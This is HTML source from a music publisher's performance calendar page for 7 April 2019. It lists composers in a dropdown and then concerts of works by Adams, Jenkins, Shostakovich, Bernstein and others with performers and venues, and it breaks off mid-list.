            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                


<div class="container container--with-border-sides">
    <div class="block block--light block--padding-top block--padding-bottom">
            <header class="page-header">
        <h1 class="page-header__title">Today’s Performances</h1>
    </header>

            <ul class="tabs">
                <li class="tab-link current">Calendar</li>
                <li class="tab-link"><a href="/cr/calendar/perf_search">Performances</a></li>
                <li class="tab-link"><a href="/cr/calendar/ann_search">Anniversaries</a></li>

    </ul>


            <ul class="calendar-grid">
        <li class="cg-row1">
                <a href="/pages/cr/calendar/calendar.cshtml?d=7&m=3&y=2019">&lt;</a>
        </li>
        <li class="cg-month cg-row1">April 2019</li>
        <li class="cg-row1">
                <a href="/pages/cr/calendar/calendar.cshtml?d=7&m=5&y=2019">&gt;</a>
        </li>
        <li class="cg-row2">Su</li>
        <li class="cg-row2">Mo</li>
        <li class="cg-row2">Tu</li>
        <li class="cg-row2">We</li>
        <li class="cg-row2">Th</li>
        <li class="cg-row2">Fr</li>
        <li class="cg-row2">Sa</li>

            <li></li>

            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=1&amp;m=4&amp;y=2019">1</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=2&amp;m=4&amp;y=2019">2</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=3&amp;m=4&amp;y=2019">3</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=4&amp;m=4&amp;y=2019">4</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=5&amp;m=4&amp;y=2019">5</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=6&amp;m=4&amp;y=2019">6</a></li>
            <li class="cg-today"><a href="/pages/cr/calendar/calendar.cshtml?d=7&amp;m=4&amp;y=2019">7</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=8&amp;m=4&amp;y=2019">8</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=9&amp;m=4&amp;y=2019">9</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=10&amp;m=4&amp;y=2019">10</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=11&amp;m=4&amp;y=2019">11</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=12&amp;m=4&amp;y=2019">12</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=13&amp;m=4&amp;y=2019">13</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=14&amp;m=4&amp;y=2019">14</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=15&amp;m=4&amp;y=2019">15</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=16&amp;m=4&amp;y=2019">16</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=17&amp;m=4&amp;y=2019">17</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=18&amp;m=4&amp;y=2019">18</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=19&amp;m=4&amp;y=2019">19</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=20&amp;m=4&amp;y=2019">20</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=21&amp;m=4&amp;y=2019">21</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=22&amp;m=4&amp;y=2019">22</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=23&amp;m=4&amp;y=2019">23</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=24&amp;m=4&amp;y=2019">24</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=25&amp;m=4&amp;y=2019">25</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=26&amp;m=4&amp;y=2019">26</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=27&amp;m=4&amp;y=2019">27</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=28&amp;m=4&amp;y=2019">28</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=29&amp;m=4&amp;y=2019">29</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=30&amp;m=4&amp;y=2019">30</a></li>
    </ul>

        <p>Explore what's happening in the world of Boosey &amp; Hawkes.</p>
<p>Starting from today's date, you can move through the calendar by changing the day or month.</p>

        <div class="calendarDateHeading">07 April 2019</div>
        <ul class="list list--padding-top list--padding-bottom">
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/John+Adams">Adams, John</a>: <a class="link link--hover-green" href="/cr/music/John-Adams-Nixon-in-China/7156">Nixon in China</a>
            <span class="not-bold">(Premiere of new production)</span>
        </div>
        
            <div>Marco Štorrman, director /  Staatstheater Stuttgart / André de Ridder</div>

            <div>Opernhaus, Stuttgart, Germany</div>

                <div>Bühne: Frauke Löffel; Kostüme: Sara Schwartz</div>

                <div class="accordion-section performances">
            <a href="#accordion-246928" data-pid="246928" data-pdid="0" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-246928"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Lieutenant-Kije/282">Lieutenant Kije</a>        <span class="not-bold">, Suite</span>

            <span class="not-bold"></span>
        </div>
        
            <div> Deutsches Symphonie-Orchester Berlin / Andris Poga</div>

            <div>Haus des Runkfunks, Berlin, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Richard+Strauss">Strauss, Richard</a>: <a class="link link--hover-green" href="/cr/music/Richard-Strauss-Metamorphosen/6529">Metamorphosen</a>        <span class="not-bold">, String septet version</span>

            <span class="not-bold"></span>
        </div>
        
            <div>Bamberger Symphoniker</div>

            <div>Konzerthalle, Bamberg, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/John+Adams">Adams, John</a>: <a class="link link--hover-green" href="/cr/music/John-Adams-Short-Ride-in-a-Fast-Machine/4746">Short Ride in a Fast Machine</a>
            <span class="not-bold"></span>
        </div>
        
            <div> Nürnberger Symphoniker / Dmitri Jurowski</div>

            <div>Meistersingerhalle, Nürnberg, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Karl+Jenkins">Jenkins, Karl</a>: <a class="link link--hover-green" href="/cr/music/Karl-Jenkins-Sing-The-Music-was-Given/102222">Sing! The Music was Given</a>
            <span class="not-bold"></span>
        </div>
        
            <div> Isle of Man Choral Society</div>

            <div>Royal Hall, Douglas, Isle of Man, United Kingdom</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" >West Side Story</a>        <span class="not-bold">, I Feel Pretty</span>

            <span class="not-bold"></span>
        </div>
        
            <div>Conservatoire de Paris / Léo Margue</div>

            <div>Cité de la musique, Paris, France</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Karl+Jenkins">Jenkins, Karl</a>: <a class="link link--hover-green" href="/cr/music/Karl-Jenkins-Stabat-Mater/51749">Stabat Mater</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Chor und Orchester der Städt. Musikschule Laupheim / Dorothea Werner</div>

            <div>Kirche St. Peter und Paul, Laupheim, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Isang+Yun">Yun, Isang</a>: <a class="link link--hover-green" href="/cr/music/Isang-Yun-Quartet-for-oboe-violin-viola-and-cello/1381">Quartet for oboe, violin, viola and cello</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Solisten Philharmonisches Orchester Landestheater Coburg</div>

            <div>Rathaussaal, Coburg, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Benjamin+Britten">Britten, Benjamin</a>: <a class="link link--hover-green" href="/cr/music/Benjamin-Britten-Phantasy-Quartet/203">Phantasy Quartet</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Solisten Philharmonisches Orchester Landestheater Coburg</div>

            <div>Rathaussaal, Coburg, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Karl+Jenkins">Jenkins - Ellerby</a>: <a class="link link--hover-green" href="/cr/music/Karl-Jenkins-The-Armed-Man-A-Mass-for-Peace-version-for-concert-band/56396">The Armed Man: A Mass for Peace (version for concert band)</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Societat Musical La Llosa de Ranes / Rafael Grau</div>

            <div>Auditorio Mestre Vicent Tortosa, La Rosa de Llanes, La Llosa de Ranes, Spain</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Karl+Jenkins">Jenkins - John Gibbons</a>: <a class="link link--hover-green" href="/cr/music/Karl-Jenkins-Stabat-Mater-ensemble-version/54511">Stabat Mater (ensemble version)</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Stockholm Concert Orchestra / Lars Hallgren</div>

            <div>Värmdö Kyrka, Värmdö, Sweden</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Alberto+Ginastera">Ginastera, Alberto</a>: <a class="link link--hover-green" href="/cr/music/Alberto-Ginastera-Estancia/1952">Estancia</a>        <span class="not-bold">, Dances from Estancia</span>

            <span class="not-bold"></span>
        </div>
        
            <div>Cheltenham Philharmonic Orchestra / Stephen Belinfante</div>

            <div>Pitville Pump Rooms, Cheltenham, United Kingdom</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Karl+Jenkins">Jenkins - John Gibbons</a>: <a class="link link--hover-green" href="/cr/music/Karl-Jenkins-Stabat-Mater-ensemble-version/54511">Stabat Mater (ensemble version)</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Kantatenchor Heidelberg / Bezirkskantorei Speyer-Germersheim / Robert Sattelberger</div>

            <div>Dreifaltigkeitskirche, Speyer, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Michael+Daugherty">Daugherty, Michael</a>: <a class="link link--hover-green" href="/cr/music/Michael-Daugherty-Raise-the-Roof/47898">Raise the Roof</a>
            <span class="not-bold"></span>
        </div>
        
            <div> Chicago Philharmonic Society / Scott Speck</div>

            <div>Pick Staiger Concert Hall, Evanston, IL, United States</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Isang+Yun">Yun, Isang</a>: <a class="link link--hover-green" href="/cr/music/Isang-Yun-Teile-dich-Nacht/5187">&#39;Teile dich Nacht&#39;</a>
            <span class="not-bold"></span>
        </div>
        
            <div> Yeree Suh, voice / Hong Kong New Music Ensemble / Lio Kuokman</div>

            <div>Black Box, Tongyeong Concert Hall, Tongyeong, South Korea (Republic of)</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Karl+Jenkins">Jenkins, Karl</a>: <a class="link link--hover-green" href="/cr/music/Karl-Jenkins-Lamentation/101700">Lamentation</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Mannin Youth Choir</div>

            <div>Royal Hall of the Villa Marina, Douglas, Isle of Man, United Kingdom</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-Chichester-Psalms/53341">Chichester Psalms</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Grazer Instrumentalisten, Grazer Keplerspatzen / Ulrich Höhs</div>

            <div>Herz-Jesu-Kirche, Graz, Austria</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Karl+Jenkins">Jenkins, Karl</a>: <a class="link link--hover-green" href="/cr/music/Karl-Jenkins-Cantata-Memoria/101525">Cantata Memoria</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Grazer Instrumentalisten, Grazer Keplerspatzen / Ulrich Höhs</div>

            <div>Herz-Jesu-Kirche, Graz, Austria</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Gerald+Finzi">Finzi, Gerald</a>: <a class="link link--hover-green" href="/cr/music/Gerald-Finzi-Clarinet-Concerto/7046">Clarinet Concerto</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Helen Pierce, clarinet / Henrietta Barnett School Orchestra / Benjamin Wolf</div>

            <div>Henrietta Barnett School, London, United Kingdom</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-Three-Dance-Episodes-from-On-the-Town/6538">Three Dance Episodes from On the Town</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Philharmonisches Orchester der Hansestadt Lübeck / Andreas Wolf</div>

            <div>Theater, Großes Haus, Lübeck, Germany</div>

                <div>excerpt: No.3 Time Scare (Finale I)</div>

        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Karl+Jenkins">Jenkins, Karl</a>: <a class="link link--hover-green" href="/cr/music/Karl-Jenkins-Adiemus-II-Cantata-Mundi/56105">Adiemus II (Cantata Mundi)</a>        <span class="not-bold">, Cantus - &#39;Song of the Trinity&#39;</span>

            <span class="not-bold"></span>
        </div>
        
            <div>ORCHESTRA Song</div>

            <div>Teatro dal Verme, MILANO, Italy</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Karl+Jenkins">Jenkins, Karl</a>: <a class="link link--hover-green" href="/cr/music/Karl-Jenkins-Adiemus-Songs-of-Sanctuary/56096">Adiemus (Songs of Sanctuary)</a>        <span class="not-bold">, Cantus Inaequalis</span>

            <span class="not-bold"></span>
        </div>
        
            <div>ORCHESTRA Song</div>

            <div>Teatro dal Verme, Milano, Italy</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Karl+Jenkins">Jenkins, Karl</a>: <a class="link link--hover-green" href="/cr/music/Karl-Jenkins-Adiemus-II-Cantata-Mundi/2363">Adiemus II (Cantata Mundi)</a>
            <span class="not-bold"></span>
        </div>
        
            <div>ORCHESTRA Song</div>

            <div>Teatro dal Verme, Milan, Italy</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Isang+Yun">Yun, Isang</a>: <a class="link link--hover-green" href="/cr/music/Isang-Yun-Glissees/4198">Glissées</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Friedrich Gauwerky, cello</div>

            <div>Pianomuseum &#39;Haus Eller&#39;, Bergheim, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Karl+Jenkins">Jenkins, Karl</a>: <a class="link link--hover-green" href="/cr/music/Karl-Jenkins-The-Armed-Man-A-Mass-for-Peace-full-orchestra-version/56190">The Armed Man: A Mass for Peace (full orchestra version)</a>        <span class="not-bold">, Sanctus</span>

            <span class="not-bold"></span>
        </div>
        
            <div>Orchestra of Opera North / Gary Griffiths</div>

            <div>Town Hall, Leeds, United Kingdom</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Karl+Jenkins">Jenkins, Karl</a>: <a class="link link--hover-green" href="/cr/music/Karl-Jenkins-The-Armed-Man-A-Mass-for-Peace-full-orchestra-version/3561">The Armed Man: A Mass for Peace (full orchestra version)</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Orchestra of Opera North / Gary Griffiths</div>

            <div>Town Hall, Leeds, United Kingdom</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Alfred+Schnittke">Schnittke, Alfred</a>: <a class="link link--hover-green" href="/cr/music/Alfred-Schnittke-Concerto-for-Piano-and-String-Orchestra/7182">Concerto for Piano and String Orchestra</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Michael Schöch / Akademie St. Blasius / Karlheinz Siessl</div>

            <div>Haus der Musik, Innsbruck, Austria</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Dmitri+Shostakovich">Shostakovich, Dmitri</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Shostakovich-Symphony-No-7-in-C-major-Leningrad/7103">Symphony No. 7 in C major &#39;Leningrad&#39;</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Gürzenich-Orchester Köln / James Conlon</div>

            <div>Philharmonie, Köln, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-281352" data-pid="281352" data-pdid="0" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-281352"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Dmitri+Shostakovich">Shostakovich, Dmitri</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Shostakovich-Symphony-No-7-in-C-major-Leningrad/7103">Symphony No. 7 in C major &#39;Leningrad&#39;</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Gürzenich-Orchester Köln / James Conlon</div>

            <div>WEB-Stream, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Dmitri+Shostakovich">Shostakovich, Dmitri</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Shostakovich-Symphony-No-7-in-C-major-Leningrad/7103">Symphony No. 7 in C major &#39;Leningrad&#39;</a>
            <span class="not-bold"></span>
        </div>
        
            <div>NAFME All-East Orchestra / Jung- Ho Pak</div>

            <div>Pittsburgh, United States</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
